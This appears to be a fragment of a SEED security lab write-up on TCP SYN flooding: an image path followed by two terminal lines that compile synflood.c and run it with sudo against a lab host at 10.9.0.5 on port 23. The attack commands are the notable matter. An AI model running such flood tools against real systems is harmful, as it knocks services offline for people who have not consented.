 [07/08/21]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[07/08/21]seed@VM:~/.../volumes$ sudo ./synflood 10.9.0.5 23